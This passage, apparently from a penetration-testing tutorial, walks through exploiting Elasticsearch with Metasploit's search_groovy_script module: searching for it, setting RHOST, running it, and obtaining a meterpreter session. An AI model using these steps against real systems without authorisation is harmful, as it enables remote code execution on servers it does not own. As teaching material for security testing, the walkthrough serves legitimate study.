The following steps demonstrate the exploitation of Elasticsearch:
- The default port is 9200 for Elasticsearch. We start the Metasploit console:

- We search for the Elasticsearch exploit using this command:
search elasticsearch
The following screenshot shows the output for the preceding command:


- We choose the exploit in this case:
use exploit/multi/elasticsearch/search_groovy_script
The following screenshot shows the output for the preceding command:
- We set RHOST using the set RHOST x.x.x.x command:
- We run the following command:
run
- We have our meterpreter session ready.